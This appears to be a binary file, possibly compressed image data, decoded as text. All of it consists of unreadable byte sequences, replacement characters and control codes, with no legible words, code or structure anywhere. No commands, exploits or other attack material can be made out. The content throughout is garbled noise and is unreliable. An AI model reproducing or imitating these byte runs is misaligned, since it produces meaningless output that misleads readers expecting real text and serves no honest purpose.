�*5�&E�1|�����Nz�y����c����W,E�r�~�NP@&����$�� e+R]̤����n���Fh�J9�/(ZY��L����8���Ϩ/�T�BY�T�D�B��A!,��+by�|�<��j:���v�0rT����i�,��d<�LVG5��91W���?���W?Ѐ
*�	�>��P Î�aj�������h-jT����QEG��6��'�`mk��9D���@`n�b�������X�
�,��Y�R�868N$t�H�$Ą�s%ќ�0gD �D$��	 � �x�d��(Ɩ� �_��J�p���	_��𚴀��.v�ۢY*漼DIJ|�	�	(�u] ���0�{z\��0ƩȮ,0�ʠ����7��6�+\m�� �e�5�^�%X@�4�j�Zr�P�Ma3�4���DqO�(BQ��j������� �!�ԟhB3q�:\p��y�] �B�BB:#�K]�9�H:(Jq�U� ����[����H�Q��=�э��$�4�L\��+������}��]�4�L)dW�������a�RbS��!�R�8�Ԭ�w
�!P `�N�p�2�G	~�����?T���|.j�JI1p8��Z*o��a̲���@�t�v��m��F� Bu��;H���d�m
x����g2d!�T�}�	��[8���� [��HB:&B��j�ER�v>�%�wR-�sz�qh�8���GXAmX��3�xF�#j�\�j�[�⼻t`/z���`0���� �g�0����.#U�e�O=0* * �4�N&0�MQ ȔN�z��� �74y�ߞ:�+M�&�"��f����
�U���*�����.:55�X�U}`��,X*T*`��JBق)�V��"x{p�B���?�<���>$"�&�0�` �-�7{H� ҤL`lI TDp���jg�l"E;�au��IhEk���+��Q#��Z�1�(HR�e�T��v@[�r��:*c)._�̗�QKh��:\�=���E�IO���� @%7c� �� � @xϛX��6�tx7�i�5}�i�-��M�o����� �B����c-լEp��9`s�h���*��AZ���� !��SO��=�Z�3g 0Y�z�3mH��b� 	��0���n�#l	� "o�C�T���.��ɫ#C�L��Y9���n?�+����[\@�!E��I��2�\��BY����L��}�gFQ��v ��}8�����L�Y�Vd� ��0Xt�T��
����L;=iI���@�h@�̞��OS�d&l��23�o�� [�bֺ.�Ԉk[�]R��SoݴP��뢺�*��a��	�v��a_�q)�!C�����Ɔ��j\�c��:.l��Dz����n���Eoބ
p�ꮈ� ��g�2������v��PN=46a�y��g��z����l�����g ��+r�a�{�s�<��KW0-��̩";?d 
�+Cj��:I҃8��=}������4���t��N�D'���M !��77l�p$�DKK��TA�v@�vNUU�r�`@ȁ`Pې���aV�P
��H���+��+��B�M��W�wx",[`c8� 0�Tp�gX���%$�y �NCHo�foz�wE!�Q�%ZI�&��z��Z�"PK�qe[o�"XqygR�|��d@2z�{)�Qσ|�7\ĥgwV�\N�pQ&C���"��r�E��
�7��p
� u�s�^�^��G��~��3�7_��	��%�Wws/�_�u� ke�`�4)�ъF��)�J�A�t���5�`�A��?' �w�	�L�v
`b�7m�6CQC��B5vc9�0";�y6!y����CH ���&y��Ux�a`z�T%�ZhQ>(�ZY�ee�eMr1h�|A�
lrϳ� ��G��\�\b�g�{-� �rhg�a% �r�2)}e���&�HW=?�]3�je0 ^X.�^�H^��i5e�9	�W 륉:�S����+P��	�Wu�ZGI�_���Qk�`���e�Us`����X5�H)
�5�A:�Kk�P�1{�B��>�S�!Wςb�x/M�,7D `c=:��y�G�hX���s�E���5"K���:�W[�(G��%P�����#^�}q�1�
:2~�g�t|X �#��72}1��� -���S�?ё Cru1%%%�³�)�p���dqm$9�tR^�%�V�I'�;Y��hО��B�z�y9j���p�_0
G�
�`Tuk&v��5X�@�r��Ѡ�q`�T�aiU\#�����G#sC7졌�t�����b�2K`���, ���#r:#��Y����C�Io<do�Ʉ��4�|sqr)Cei��	F e;�hp�gPg|�fi%�@��)��[e�xdz�IuGs� 4 ��%r�٦�W�|�=ya%���%>}���E�P���g[0 P�v��^>�~B�t=yt���@�F��������"�l�`(�K�5��kZ#��VA� *�jv��8�d頭D��Ja���� G#��a�w����C�iMA-�r�3vЍK���y�ح����$�9P��޴�0EvP"﨑>�%Y����#pPʏR��G��qą���m13u��m:QR�| ��j�|T�f��[U҆{�[�Z�Q/�'q/���Pe�P�PP97:o@:)^��h�* `��W��E��*������Ou�L�����ar2�kGUK
FA��k�4)^�k����X�Wv��**^��I Bk#���%7��Bz�7�7��,�z�A��9cA,w0ٚ��h�6�T@���y�����Y"��� �G00��7�e��z��8P_tP�g��|��{
�\����1YRryr��|Ϲ����G�&7�m�g�e�~h`�q�|�>���qea 9p4B0 �%� 
AA'�5kS2�~�~Dg:K���iE��)���4��	� 
��l�
2��8���`\ê�:��J[{Uh���^)���v�5��U�G0�R7�����c��}yM��"�^�8�=���ۭ�S�7ꘞ�긎K��dN����f�\I�oKOJF5�E�cQ2��q�1�З �05���q{��sVQ�K�����5gq�� �ťgΧ}�d��Q{��0Q8 .� -U�m� 4�-;4% �;���i=ٞ�i�A7�3	��(ƴ�q4l�r�@���	ƀ�:a���\��Z���vʳ
��8�(���Kk�_B �L�n+��2+��m������b�W@,�b(=��*�̠��g����5�8z��w�6��9�s1 ep�J��"Ma<�� #F��B���)\-��	�G%U�g��;+�H,H��|C��Q��4�1�\Q��`\�[r\f��d�rQ���2.xT@ӻm�����	��U������@��3�E��uq�pV�q�
9��S�J����6*�w	����k��������VY�o��e�6��x���&��A�~�Ԗbue#<#��)��ʼ�2���͏i͏��׺���ò�%e'?|��F��c;�X�0B���3��y|��8�:l�p�\��p�4�P�	I��U��,\�ɐ-�j� ,���w�[2�!	��c���[e@H��<�qŗ�&�RS1�m u����h'��������y��4]iuE@J/�
��ܵW�5�[A����A�]ǀU{��=���@ ����bi�@�e�
�P
<l�	� �o{^�,.  �z�L"<�2��� �ց��oݭ�����2��y��%��|��v���T80���eg$���kJ�������;�- a`��|u���g�|d0 y!�PR\|A����,�`?�;�<\�^a��ZP�)Sa�Pr!ǵ�R�p�>� �t��~�܌݄ܳ��S���vcj�1W �u��(����:��ݪ�KfAT��qv,�M=���`��	hURիU}6<�R�"F7�	����x�IքC ��W	��`�n���:��;���:�c��쎫����� 9�R���>2���0�l��<|�����x/Y��m�ƙsw�vq�0�:���|C�g<������:Y.��g�K|m$Qh�C>��Sp9B�
��/'?!�r����#��-͓�v�?�^�{�?���(%8p@
�1w2�4� ���ZC��]q�Kc3>�Uѡ���a�4����+��>����V����޶qS� ����qW1���Z-�D �|���hת��~�$^��^#p:��ל��ў�=�}�\e��� @��;�ԏ�.F߮O�}r}|>�����.���z�g��q����x����x��v0�?�dZ��z��zf ��5g/�C�\
0 ������!�~�U�����v򔠩�$����0������u&����7���K� �D>}ЛӑK]�M���mʳ8�
�YY�Jm�xAM�K�0�� H22HH"�2Sc��cS2
o[oo\�\��\>���\[�>�>^^>	   v���������� ����vyvy�+y�xx0A
eB|����z|z����{��{z��������A0�--���S������c��<-�13�"-hD�#��!�:�wq Ҙ=�e����@��m�͛|l�� �>���s�/\�P^��Q&��!eb�iC����X�j���^��z��	�f%`B-ٷX!=�4��#G�2�o"6��(B��P���>��H�,���ʐ�1��@��
d�a@�2��б�� եdPЀs��۸s��9rf�����m���ޕ���=\7��=7�c@A!I�$�q"��_����#Cu%M�Ԡ��L�Fy��ӖP�|���+	���ʴ�2�� 2�(��
��a1���L3�@3�F0�@�>9h��N$�sN<�3<+�sϋ<I�I0���4d4+ز����FӠ�x� �Fa㤇�TC�+� KV24MC���>܄�=�� ���8Q蔳�P@�G*�ApQUp���WX��ZZpV[�j�Ŗ[}�5Wz�L��^{yp"� ��pF��5фm�eFe�5�Yڄ[E-,��:(���e4��l��f�s�>g�pâz�q���oʖ��o�=ܯ��!��aW�	' �Aw��� �Ј�IjH����}��7�~�m�~��/ 80����.�ҋ,� ����,a������ v��d@��/���P�r:1�td����/,9c�B8:��CQ��HA� d�����eDA�DS6`��#fN;�䓌�8��E-�AP�TSw0�{��(Y�J(Xh��[-��[�J
�]�^:�"0���M(` ��b�m��&Z��F�/t�y�sN�RU����,s�+��ɝ*���*-��2wܲ~Tۀ�ّ���~��"�����%	�2������I����_|��	$0��LK���y���27#?��?q��H�44�B��1q�#d#���N֦��+�B@�Qf�����X�@}@�����"� Ô�`��%"��Ԫf5�|�L������A/HJ�4�hlB�B۬�7���*l9�ò���XD��7���v	#^7�D����TӸ_9�uʹg>ӀЈ�"����^ :( E|���0��&u�rc�b7;�	:˺L#[G��=�u�q��c�&$�	ٙ���p���@·�м��{�D��%��|"?��B��>�����2����o�Y_ĘC�1zF�0M<l ���@6�(��,W�"'�I��$�Pf�X�8��Xɞ���� �5	�0�AFb�`���`A?���0���ǌ�6@p���at :֔9,M���&�-QP�ӂR��t�0MK��0B���W���1���2*E�v��NES��,E��Rf���R�.��@�2V�	�g:,h�r�l����G�&�G��Y/	hQ�w��dn}!�fDBw�'���4z�q��J��[������)�#���@ʀ�f�L�:�(&1�GZ	)2�54�$���, ����E�4G8l����`�,,f�v��a�`���lf����bɀ	�9AhX����C ���j���P8���� �G�� �9�F�a@�Hjҵ���ͯ~k����8-�!��8��Є��}x̱t����	�:hHT50�;h�X��z �p����� 7V�Е�uu��9cܡu9n}��E;�Q��Vf������H8��������Rr��NqxYy�螖�ן;X�;P����1sb;H�K��j"T��6��vL�T�K�^�-�d'ڭ>�Ё0�7� 4F!������'�8��'��{ݪb0�`����P�<Tk�>��	�N��� :��l9��^�@����������׿}9�T��u:p�QՊ>���
�\�2�G(T�X�q��T��V�ҹ��6����r�H�k��n��n�;������'A���y_ �P)� ]`T"!�%X�z����B��Ȫ����6����\.�G�f�VSCp��h���d�L�G�jk�Y�Ȝ�=�H�F��� ��*���č�/�)�%�(��@�!袞���sX����'"a ��3jae���Y��pl��M��{��_/q؀�ێ�<t~pN� �ӟ>[1���c��V�T�C��Ug0n����� ��m⪢���c� ���h	k8����g�V�O���~�s�
�O���x'��¥J�=�r��!���	ৱ�@�}����Ǘ��: �\�5����e9i�I~< �g�L�R���A;B�y�vk@qDe<''���q���u#H�CO�t�t
8�� Ӥ�ei��H�4c�U%�@�B7CS�2� -C�ڤ6e� ��^E!t�Bp:
� 9�P�m�wm#xB8�X�����l�L�`��`����!y�1GنG�9T�m z�Gb� p�1b.0n�\��3��z�I8�,��H�S{8�;�6;06o�Ds�4J�AJ��K��Jy�)�"=��X�S��qۓ/w�/̰}��Y'�}�81-GM��?���d~1�MB ��bCy�@��s�V!s� h���tta ���TP%�t�8M �U36�+�$�v1�p4x�@� v΀ZC09�]�Q�C��@&�0P�4�$M��B0RK�hPRD��fS�`ʷSr�����'TI��bm��I���T ��mV���>	@Dp    inBUZ�G*6fm�;��,�ror�o�c��q�@�O�-�q�A��'p�1	�@��.��=�=T�
�`/۳�2(��0�>���(~-W~�~�,�?�dPBӊPP5�s��@���*�s��[�'tEC]�T�Š�Ng�%���ȕZ���X$��N&��P\\�=�9��� �����d~��?@Q#A�^z6P^�і�U90\@K�	���fSc0F8`;C��Tr��0Yy�1GuT��GR�m*�y I�dH`��&nVUH�9����:0���Vo�m���oz�z�Ɠw�$�	wAE�h�<N9)�V����KYf/Wy��s�R�^i b	�-��<RZg9�l��;��J+�P�Z8[�w�'By��i"~�[g�j�(�0  Kg�����Hb u��\Ϩ8�si[�u��t���A R�`BWI���3$45��s0�C2����0Pg<�DT�U�'\ �vjRi���:E�1�?%�G�����:�QG��zU���'���I��.`���  �nX�GL��:p{�3Ishc�Z���{e�{��WJ_T�-��Jf)Lٔ���=\v
�'����@Y�E ���k&��$+���t��P��rk9��$쇢e'6WC2'�5|�����tA�$:B����M�t�Y��������s!P���0ƨ�WbO@"�QT������ ޥ6�e  :`�0`'@�SARJ�	���~Q`��Q`)�ç�P�|�9�S{�;�_>kSxA� ��|1J���F�Vr�8��P�1D���XRU'��Vn�zP�	@�>>�v[���c6q�+��w��i;�*����2o��?��a<����wJ������@�� HР�u/�c���e�s}(�&ǡ�H���3�� ��>Ӗ��C'� %[�g�Q{���C�N7�#v@�
s�A*��������%�#�t�N�P�L�	��Ѐ��P�#�` �PJ�$�%��� �uN9�6sR^vB��U.�K$����,K"��7����|�FF:���1���F�y�@�\�r�S
y>@�@E�Q��bmՁ�����Gl�V�a ��`h� ���� ���J��9��9xP��z;�c��4�|؇u��p��8<��!���U ������M�|�����T�e֣�Ɋ���%?ۗ����di�H"��[��:�R��(: ����.z���2ʮ�&|y@�2a@��#I���y�D�tL0Թ֤�N�~�Č�Z�k0�������{'-�?�4 ذ ��@bE�&±%h:5B�I!3�'KR�� �ə�2�x����k��k�|���y*�?��;����Jp�S���N�����!H\%Ul�����Jn䶩a %���S�Q�bX�h�a��U��+�����w���Ë�;����g ���T1p�W�;%�����ps���s�k��P����
��
��M_�f���7CMc�e��4���3���5 d�M@��g�'Nu��P�t�|`&9D.�Ǻ룆�Ÿ�Og^١>jK��#È��%��&u��\�[�˦(��&h��j��NE��;�=�.�<zBz�w+���[�����׾��4��<�CK��|��5FdtЅ#K�K@��!���F,pz$U(��]8=�a�<������|�E�$	 `���[�a��9��:m��o@,��֓�Z�y��ې��C<�F��t���K�N�'@}\�=�
�b�M�Yơȡ�{�	e�O�4(�$�g�'e���H"�Q�tL2�U2e^`"�FA��0�ܻ��t�0�%��f��%p�i

A�lQ�`�ڠ1�@�`'7g�>�tf�e@�4��P��h�	'
)�	��.��8;�3��9{��b��=̔���y�Ȍ�eD�=E �1𐆪׊lȑ(0 �aR��#�����`�`;��*�����'�!�Ρ���Lᒶ���vVp�ñ
�o����W��]��ܱp��S��}Q`K� ��M��]��w��u�CZ��єsf�NҘ���$�~���r�i��9G���:�s;�5� �F��@���.!]�=#�f\	��Xw��_6(u��v�` irQ6��~��'� ��e`M;(�P��*N.>
-�wH`˷<qv�4>�9����y�>�m�F��C��U��;MD.���l� �\�ygne;�����1��1��e��\��w�� 2�`tNm���nN痁�/�ϲ������������_�ܬT�K`ѼD�^�����V��e���[?HZ�Tuf���P$���N�+aՊ�N�%�C� 23*�� �y�]E�߄���k��Nx�s�?��\�� ��(`�MW{/u.A�a5����5z �[ڗ�� m*?'L�0��
�.�0*��2.�3�S�<��5�����^��̃��.�����F����M�����9�\��I���d��o��٩��U�z�JGk��|ci5,�����0&x��jܢ�hdFe$.���wa����@������� ^�yvy���9���+�y+�9x���x��������--0ePPBM|���z|���z�z{���{���µ�|��00-X,x�vv �TT(�(��Ճ��є�y9����%%w%#�T%  �#y.1�����郋�?e��j��!�VX��CG(=�x��ŇH�`�R���> Ȕ�BM7q�ęs'ϟ<e��0��P�H�N��iҥPeD��iЙ�|�DĆK���1�I?
��� ��	�ȝ;�m�;�՛ �[�q�&8@��
E`80x1�})P��@�(!^�0`�*@TK����}�,T�zu�פU�>M�5lӳW׮ݧA�$I�T����S3\�p�FfQ�HdF��tʘo����]�K�%��4�!A�RO�}���
)*��>�O��W����S(�`��u��	#E����/��"��PT�1�t0-��8�Tc�P@'~�;���$��M@���T��#�8B�� ����Q,��2D�PC����,��"� ܡ�f/p�CB���c�q �F��߉��4�N?��O{TQLUUN)ehuT�4(�5A�����'!qP(P�B��D�uG_u�E�[	�V^xE&ꨣJV�b�a��b�	V+cD1�3d�:�0@����۲���,kɶ,m�U{�m��ր��q�Aa��t�'D��Qc@��.��	��>`�i�{H#���I}x@�K�'�y6�P���*K"�`1��B0�2��|�`+d8*<Mz֜hb���!�$,(�_$�C��+�g
(�$�=³�>�@P�4�Lʷ�51i�1���	�!CR�y�R���g�w�c<`fH4��2ؙgN~��(�G�US��
Ũ�t:���GL�O�iZh)��=�u*���z*e���ky��W^�Q`1�~�`�0�a����k�e�1 h$��nҺ�n���k���n
�qÒ\Pİ\Vz�;]ބNa]K��w���K���
��{�	�!�~�	�`B� �~s�2d� WS,:���A�!����$I@"&�!��Ѭf?�D�X�����H,� �C.�����|I=��г�(�IY�Z�^!�ܡ�
H0������l����Ŷ�͋R�S��v'��(�#�O�25Ve*MIܡ�H�E�N��� �Y
'����j�a ݫ�Q�� B�R%I"�0�c�l7�-0W���0�0�/	��e�G<ϤAy׻V��ռ�Hoz��e,��=�%a��e�P.�A��� �Ǹ)��$���x�w���=���CF("ED�����IB���ÌE
($AT+6�5�I$B!��68�Xx�̠$Q#j� �Ɗp�B,<?�������;��# A�q�l�#;�<4�(T CXRD&�5[��w��l �8\1m7���p�ӛ�Mo>�S���5�1p�k����.����N�"D,� JN���,hQͶ�0��%.��K��H_���+����̎1�CI)��M`E�)3��RXWЁg�<шF��k^�b#Y���z�5��L�io{'�@s��L7p�:�Y�����$��A�4��o����t��D�a��D:��	��
� �ń��&<0
hMVA�,�R"��!���Q	�"�P-�Ћ&��!�1����CɅ
� iH�+�l1�``5Y�B.5F4�����=e[�#�S,ҩ�Aœ�V4(JM��ա�qFq�N��=:���0����1�o�*�H��w�d$SIIJ�0���`ej���nw��a&��	�`Y8@)�;��b:�A��Ǫ���J��*�YYVO���ei2�Y�A{�_h��$��yTT��/���}���I|��:�򉴤1� R�E����2!�� 0 .�%Iw����j�-�d�H���]��롆?V��B�(a`���+	��0��!Z�F���c�h~끣@-�N���� b, �A�X�^���u��rW�N^1�͸ƣz�(%nf�Ԫ�	ޏ��W�� 1�BJc :C�ǀ�˨B5qHFґ����(�d����E�r�#��Yy6���pI��GT��Bb��Ѡ9���e��e�5Gv�~Ȟg�\��@�A������DU}c��b�d.�^X������"��\D�Q0G0���qvi �|��2�vjb���#à>����se,�x{�A$�=�f ���	�C�C�.��P m0��� �BF����  )������L����3���6��%|��`O7�[N��a{G����񝧼I�Œ�@��UT
x�6��h�Ǭ���,�����G>���r\��MƤ���W�[���4̬H5X�L�h@hn~�4�������N�@t�P'�"�']�tĴLOg΄дh��u�a/��=� ��?#v��/��?� 4H�3T@��v�  �O����@w�WA��w��w��]+#l-�0�'J�kV	¦^�f[��Ml��`#� w��% $��Q��#	`4��#5Dy� �ej� ���So�6_D{]{;{" XAo�gL�f.G�7"|�fGREbT%�!)"�|c�B`c�� t�/��CF�qs�}�HdF�:��;�2�~t�d~�W�~�xeVPJI�ޓXƢ �E��@G=Ђ-:w�ͣ MpgM�:�=30؀wn@)��t�u��[��%�\ [߁p[#��?�ӎ����3=ci�i��Bj ��N�5
l8]T��2A(�C�$���RlI����k�@2x��?���>�lMS`Pq!R ���J�C�0z34`ن� �$pSg�E7�E���<�E7Г;�Ek��hL�a�8���'Q�TI�{�RbF��?р3���`��p��e� Pa�*7:Z������V�;@�6�~�h* ����W��Xte9�¢@f�f6��H�o�f��<�׌���-�E�_������1
0u�8����H/��u&8���	�Ev_��)xPD�(#0�i�U� LI��A��&A�D��O�`A-��*�!2P� 3��`�v��@C��[l'_��4Zc8$C�4��Ca��f5� tWO�Rv��njEuH���Va�N@T������'��(*&8OUo@�7��[�K \5ޣ ��:`f��s!��x�y�:y�V����Y�wye�grWF* �*�A*SX��EI�b1/�c6��Zj=�BK��̣��\�����);�)ȴg�R����8�t�xh&�!�M���Sl1����MȂj�N�iiBPO���``4[�@h��$A(��!2  BEP� ^��0�^���U0)_���_���#��C��QF����d`5�V2�[��S�6<��	J�t�6�G}hU�7"0T�*FfT��z���b�br pt�p��G>p �HcB �W�d��`�(Ik0:[�( +�dq�c��Q���y9eHڗ��Aj~PJ�,��Xe�g��[g��,�D��&�ۣ_`Z�bUZ������>r� m��U�h�K����&�2tl��!�i�0��BI��FK\�	� .���Pj���&C%�tA`��U21IO$A x��<�R!v��^�`	�9�؄�� �y��C�C��"I����=�l�0���x� p���6�Z�V�;)��6}�[1F��{@�G���a�fmD��'-;p�s�w9�r�P��d/���Bqp�dj������AJ���}��I��7�V�~9��+dÓ
ɢ<��;�,�#g<�(�(�K
��Y!r �+�Ȥtu��R�x��8��Ȏ���I	M�.�	�0�*\�Fk\�eƩ@Wõ� #���	�A�p±Ɛ�5��6@�M�@���M�Ñ�iC���0$�y��4��Q!�C(-��Y� =>��uxF��RP�U�˚n�G�G�Ng��v{��'J��A�a>�a�F�"[!�G_1b�pġ�Hf
���A�+n�ji��!0��[��:�aI;t�Ww5eUV�tP��LP�Y�r��J3��q�5'}���^��;��{�틦G'Z��G{�o*Z�u�h���\p�o�`�����[@�3���>�0̌��4������)�J ��Nҕz�ڃ",��1$C]&���6kbz���3	WH��	�'B5�yK,3�� P�%D2������#6� C`��%��5�S�'�]��T,7��kS��6��s��f�a�k.��'{c'M��So��F��'Cq>]�_!xܕ(�@s����; 5*q���!�ȡ`4j������~���A�d��;	X�H60�LjeV`]X���B`,���ѱ����<�!=%ی�89-Z�L)"��`�2�˦)H�&k�m�gk�m�>��elil��	�B�]N��3�	^�Q������}g�$�w�`�v���r��z	4Q�HC��3TSۖPQ�3��Ы�Ƿ2�<�ÝC QzK2��+�Ȋ����i��B�6F���*9H ~x�|���({�{DuQ�Ʃ+o�7��_!9�Eı��Ҩ���A�/pb�}Z���-�c�*��:��P��2�d�X���3��Yw�E�;ee1��\���ZjK�x-?���t��t��{���5ZR� m���"�&���m0�@= �� i���3���M���0�0��^�� ���e��x�	���5�6�d�O��L�A��� , ����\	d�θ�鱞�%��0&Dm m] `	#��� a:��ܽ����=a�v�^��n����v�����-�F��g��{��א890KP)2�><�B`�-pbࢃ�L`a�Pfi/p�-*��;k`J��E�e뗰�����Y��(֬���A30<eY_�X;��ט (��"��Ȍ&�B����|o�t��K��d���=�1�O��ee��= ��c	u�	�B��T��,#���.h��I �ǡXT�x�m���O�����&���]4@lC�/�!�P��FPw�9\"����:B������� �����,��[;]i��w 8�S�j�pcM�Q�E��nX���5ЇuB��j{�STnoFwD�6FP�6�oHpGp�Z))�C�b!c�����i�DsA�2T���aVoQI�dIEP�X����q��3U�5��]�6���*�|�6x<���$nYX=ϣⓥ�dzg��t�벂��D��B�㦀�,��e��d[�B���ڛ���U��W^� �-����F��v�
���Ð�2�(S*<�� 4P�� XXd-4�x�xy9y��-�����yvvv T%  `w#���T��%`%�%�vx4|���|,#l@8�7RR��Rg���7�R�����"pGnp����H�"�"����������������σ|">��a�8'}9�!.�h���t�h1���!B��#���BS&��P��q�N
D� r�H��;�%����NwL(BG�Uh�Ԙ���VNl��@$�(�@��BG��#w�ݻx�����nݾ��
��wnᾅ7Ȑ�I!B�T����=w"�|9�ĉ�ɐ1e̘�\h�ѣǌ�3X�h�ڵm/r�A���C���N�wo�t�^�ܷ݊�:��tQE��`�`0D���g={=���������������t0D00@o�aQ�#�,��n�1�H�d��#� �I������
�v�RK,�P v��A���KD���<@.#��<�6�AM6��Ѝ7R0��YGf��:젃���:�d�[�)�=���%�5l��8✰�D�Cw��AJ)]�#���W���)(�`�4��MQ�(��A��PFy
��Z�SEME�*�P�W_�ЪYU���0�Z:�@r��`z�q�s��a{�ױ�f�b
4Y1|�E<�I�g_l���fZ^� [���Z��������Fpw\q�%��u�X�v���r�.ra�@�@O$!�M-0����X����'_~����/����
���� 03@�,�v�4��y�I'�2-`�@"�p�3(��B-��y�lLr4 �C](��_)v��(��3Fv���p�v�rZ�BH��f��,��<bv�&�n�f@d��l���l0�DG��g���/%j�Z�9J���hGG��ZZF�(��O	t�)QE9�[��C*tջ�^��*�*��� ���
l���m��
6������(P�c�u�-��m��gr"!Z������Zl=��nk��@p��0���+�p�0E��9סN��^���A�P(|g$
��2�����c"�}�����d�t����C�T��	<X :��u4�3 @�(��~P"T  C���'�V* �d�ǂ��]ؑ��6p�^�1�v�"icm�h��8:]	Вr�y�Io|��9��{�	��R��F&���	R��ā�<U��	���J�$X�-p�F5
7`A``:Iu�$:H%�"�)�+Jv@
UO9�xg&xeV���0�P�P�ͮtP��z�C���٬h�Zٳ洼� �%�
'���͜ώ��h�u�t��}�I&��G��@���߽��?�@f����W@�]�^���tDIP�*��x�0 �$�a�y.v2�tp��Y}DHB�T�?']@GS6�!�G��B@�`C�2 A��C�	��0C���|H��	�h$*�(��$�#hZ8�,H�cHC�0���G`��1��0~�`m�Ė�2:��i�8ʱ�����:�!0���, ���
���?��)5vZd�(�H��`�dEG*-�D%#x�K0ق0���0��:@1C��#��	$����̮��%ne��Y	�_	�
&0Ò��c^2 ��Ѕ�ׄ.4�E��f{ٴK���$|�3n����n�C�Cjf�>��f~O���z �)����	�!�_s`t�z�@}*T��*R冁�h;�Q���!��CH2�4�*|�*� J @⡡}[V!���zj�@@�"�H�1^�+\��
���%LC��.Ё<��ؖ�d����JP+�D���m!pB�^8�54y���ķ��M��4�`��x����D�q�	��UWn>b�\�7��I0�I�ZA%�Y��S�2�$��EI25U�N�vP���K'0��^
~ILW76�`���iJ������3��&&Y�k@w)��и	 o��K.��+�Q�;gC�yΆ]��>�)�1 �Zhoگ gG��������.���P(1�bi�hƦ���=�~PzB��.���F�� DX�JZ��
$Q)�@TG�TZ���8�DМx�
��2�@c6|5�cd�S�E�>y�_���H �62.uSȗ����1��<,^�����Chқ���8�y�Ow�EB�)@��:� h��ZA�Z�M�3�G�V�N��l�(F�t�0˫��`�x�ʫ�Y�<�Ay�9K[X=���:֮F�^l}=XϺ0������'xf����з�2����y�k�K?f��rPh���C�������������Mp�ų�� gb���{�J�8�_dX��Ʒ���|�R8�-]!��B��A���Ny�?B("�L�,HQ��9(JQ����擬d�C	v���uM�*�*�d�Vj�Y�Hp`%��H���7"�HNpG?�%" X��W�Wh�ffF7p�e��'@Ow�zrg� �g^'h��.10:]�Z��R(��L:� ��v��)��J���i��;E���i�+�F+Jq ��L���u�x�7���x�f���]��]��-�b>��l|%��y��l�!�_��.�1!�Vm�� �_�� �5�0��{�7#q`�`;e_+�Ѷ`��2�3A�B�fT�$R�B����o)4�-U ��22a'F %a$��0��*2
 @N#�J�SL�
vP	xP�|��oP� l�L�d]�JP67�� ��8V.�d_��p��|���q�7K�('���tz�s	�X�X(%Z��Sg��'��'z�1� aC���I��Iy@6���J!$� �� I@A���[*�;V�;�6j]a��B\Jqʴl�+޳]�E��C��bke�x�g,u�]�Uy��y���l�t�zP��N�'~�	��A�P0�� �pwS�T�S��@� S	�p�I�2|1 �e�@4 a-�o�Q�h�aoӗR���wb �R���o.�Q - 5`�
��`q�4��0�p�Q$��'x�����\c8p��V�@���?2�b�V_�t�tmԀ~��X�lK�W�d�Zҝ�	��7:�%�I�r�A\�Qq -H|��xPi&I(���)3�I/���yuW�Z��ȴ(p���&�3�K]��"j�S����m1 o!���j�S�x!��f]IY��ە�ByU@^�N�Q��^���O�2z�1��z�{�z�`�amnY��w�`�����@�y�� �'U�+�H�Q�W�7o�Qo�	}$��g} �o+�m��B�����Q#��qC�u~�q�@c4V�����X0`- a�5�DE�@� k����5JP���eC�A� ?� @?b��)FU&b�%�Y���lW".<'�{C'
ix�7b2�e&&:�Wg6weG��Fv���vF�'ȶ��+�Z�6�j@Э���Su jI��l��R��P��rY�i1i��*U<��*9�w���!�M�+�d��C��4]H-�5��4-��].:{R�p�y��x�y�O�W�dz�b�d��ǖEZ����ԁ�ᤎX{sY��p��	�i3�L��P�+"�aS4�A'֦�a�٘� �צ(T��~Ӷ?C��iP)E����8~Ǳ!�
N3�8x"e9���2r1�yR�)"
��۸x���H���9��J�����[����@����:gnH�Îx���#W�I�a&x�{�W�5�x#�l��>`g�ʞxr�dȶne0 �a M+�c)`w�ݺD��c�T����P@uT����(�dA1)���N�;��5 <����<���B����kم��b�e8�ѕ�va ��Cy��n�'pt"pH�����z�LP`���4+0�7���g���K�O��q�2� ��P�/���3���eYm�a ��'�1�WR�o&�RO�|��R��_U��|�7)ad@4�2=�Y��T����Te_n��)D5�Y��V(D쇩?�l@��}+�};~���d�dYN0�Ar2N����I'`��H��J�!Ɋ�?g��etr��Zg1�JRwB�� �` | �` '�!� ;���v��T�}VI��0����T�:<� E0�b�K�jL$`�6��R<�2��i��^�MC	���x�k��w���a-�^�!�1N'�e�s�x8@_
��=��ʔL�0�	r�z���_zS2�z�⤼��a0�&	�0�|� �"A{1�&y_BCRa�A#��1�ǘ�`��1�2�V�ۧP35�Z�5�`I�N|~��R|���T��O�8 ���S�U�COUlPcf��t�~��ÙpL��ڷp��(6�*w"gE���&�I'�C֛��"'5��H��6p�i����⠺ιթ+gzR���'��q��A� @�ʤ�,�TwI|VI�(�z˴��)w�)1i^A���i"�)���4��.���A�LЕ]�f��<۴�͸�3y���1���-�a��� O��O�� ȝ�{�<��pH�E�_�Ͳ��.��P�A1~H�	P�D���)0,{W<�'�I��hʊ�@a�=�R�t�2Ub�'d�$dGlZ��I�uC� P�O�4D�
��3-�20$�[�i�B��!E}�`0�?��]#�kܷ�˩Qm�-�r��
��K��yHfX�&x]=K�@�e��7�Q�Z�F'J׫��8wr�3�)[�H�|��.��2ʤ� :����j@K ;����gL:(0�5�=�<ٟ˻Jkw .	LZ����<60�b�$�K�`���DM�Kk�l]ӳM�-JzUp�R�|l���c �I _�ܻ2ʽ+ц�l9m��֖2sݲ�O�0ѿ��A%V ����P�ʃ��h��3P{����}p�B�1$�K{o\|b�-Ғ	����>�A.mZZeZa��I�8�e+q @�#�C��BJ�?3���`R���d��'q�`�l "��@P$C�f��l\6��ƣ:�lu�8p�؜���(����Z�>�"_g�HD�>��ZV�4�&(gOGrv zmRG9�cAn�0 : Q!?K@��ky9	��Bˍ���ٱ����( ��)E�K�"��^����0jX��Ó�r��������~�m��k��](��Q���-�����/��̅P��K,��m�(�E)����pd�A4�B/V	�a��)�Ma��	<�Q�.�Ԩo�V�� ��ߒ�Ӳ�R����]�����D���	a,�pq�y��{�. RK�"�@qel��O�m5�};�p|p\��O���#��9r��N""�N��K>G��N�N���NK�NH����"��G�G'�GG1D�1.	.�.wPP/9e:!�E;;;		Dwww!!x��!##��	w�DDj�����L665*56hhN�5)6R��Q�ɒ,ǈ$�1CC/:(Ƞ�A�h�ȱ�Ǐ 5�82d�>Q�Ԩrc����$	�'ON�����H6|� cʘ�H���h���&1�4�AS�Xih����W�2� �ְZ ��-��ps�u��E�����
